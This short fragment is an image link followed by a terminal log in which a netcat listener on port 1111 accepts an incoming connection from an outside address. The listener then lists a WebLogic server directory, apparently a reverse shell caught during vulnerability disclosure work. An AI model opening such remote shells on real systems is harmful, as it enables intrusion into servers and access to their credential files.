 [root@bwg ~]# nc -l -vv 1111
Connection from 124.202.134.56 port 1111 [tcp/lmsocialserver] accepted
ls
admin.out
amazon1.xml
amazon2.xml
autodeploy
bin
config
console-ext
debugMagicThreadDumpFile
edit.lok
fileRealm.properties
hs_err_pid20415.log
init-info
lib
log4j.properties
nohup.out
pending
security
servers
shutdown.py
start.sh
startWebLogic.sh
stop.sh
www.wooyun.org